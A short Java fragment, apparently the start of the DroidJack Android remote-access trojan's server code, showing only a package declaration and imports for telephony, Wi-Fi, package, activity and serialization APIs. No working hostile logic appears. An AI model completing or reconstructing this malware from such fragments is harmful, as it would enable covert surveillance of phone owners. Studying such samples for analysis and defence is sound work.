 1 package net.droidjack.server;
2
3 import android.annotation.SuppressLint;
4 import android.app.ActivityManager;
5 import android.content.Context;
6 import android.content.Intent;
7 import android.content.pm.ApplicationInfo;
8 import android.content.pm.PackageManager;
9 import android.graphics.Bitmap;
10 import android.graphics.drawable.BitmapDrawable;
11 import android.net.wifi.WifiManager;
12 import android.os.Build;
13 import android.telephony.TelephonyManager;
14 import java.io.ByteArrayOutputStream;
15 import java.io.ObjectOutputStream;
16 import java.lang.reflect.Field;
17 import java.util.HashMap;
18 import java.util.List;
19